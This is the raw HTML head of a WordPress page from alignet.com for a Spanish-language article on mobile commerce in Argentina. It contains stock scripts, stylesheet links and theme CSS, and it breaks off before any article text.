

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/crece-apresuradamente-mobile-commerce-argentina/
body_size: 21090
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Crece apresuradamente el mobile commerce en Argentina &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario Crece apresuradamente el mobile commerce en Argentina del feed" href="https://www.alignet.com/crece-apresuradamente-mobile-commerce-argentina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label {background-color: #558dd9;color: 